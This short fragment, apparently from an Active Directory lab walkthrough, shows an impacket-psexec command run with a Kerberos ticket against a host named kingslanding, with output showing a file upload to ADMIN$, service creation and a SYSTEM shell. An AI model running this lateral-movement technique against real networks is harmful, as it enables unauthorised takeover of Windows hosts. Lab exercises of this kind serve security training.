 $ impacket-psexec -k -no-pass north.sevenkingdoms.local/Administrator@kingslanding.sevenkingdoms.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on kingslanding.sevenkingdoms.local.....
[*] Found writable share ADMIN$
[*] Uploading file aACjEcFj.exe
[*] Opening SVCManager on kingslanding.sevenkingdoms.local.....
[*] Creating service zbEo on kingslanding.sevenkingdoms.local.....
[*] Starting service zbEo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
kingslanding
C:\Windows\system32>